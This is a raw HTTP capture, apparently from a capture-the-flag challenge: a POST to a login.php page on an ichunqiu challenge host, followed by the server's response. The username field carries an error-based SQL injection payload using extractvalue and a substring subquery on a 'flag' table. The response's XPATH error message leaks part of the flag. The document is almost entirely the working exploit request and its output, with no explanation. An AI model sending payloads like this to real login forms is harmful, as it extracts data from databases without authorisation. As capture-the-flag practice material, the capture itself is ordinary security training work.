 POST /1chunqiu/login.php HTTP/1.1
Host: e664f2aeef76452384e2eb23f710e86d5ece3217601a4176.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
number=0&username=%00' and extractvalue(1,substr((select flag from flag),6,37))#&password=zxasqw159
HTTP/1.1 200 OK
Date: Tue, 27 Aug 2019 13:02:23 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 76
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 9587073,-
Set-Cookie: __jsluid_h=5b129b6f63f5666eca14039c28704690; max-age=31536000; path=/; HttpOnly
X-Cache: bypass
数据库执行错误!XPATH syntax error: 'cb92058-e866-4aed-9751-15e570630'